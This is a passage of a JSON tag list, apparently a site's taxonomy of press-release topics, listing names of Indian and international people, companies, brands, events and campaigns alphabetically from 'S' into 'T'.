Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces Resorts Safaris"},{"term":"Taj Land’s End"},{"term":"Taj Mahal Hotel"},{"term":"Taj Mahal Palace"},{"term":"Taj Mahal Palace Hotel"},{"term":"Take Supply Chain"},{"term":"Takenobu Yamane"},{"term":"Taking Fire Live"},{"term":"Takshashila"},{"term":"Talabat"},{"term":"Talend"},{"term":"Talent Track Awards"},{"term":"Talent hunt"},{"term":"Talking Treads"},{"term":"Tallinn Historical Hotels"},{"term":"Tamaal Roy"},{"term":"Tamal Patra"},{"term":"Tamana"},{"term":"Tamana Bhatia"},{"term":"Tamana Foundation"},{"term":"Tamannaah"},{"term":"Tamarind Fruit"},{"term":"Tamasha"},{"term":"Tamil 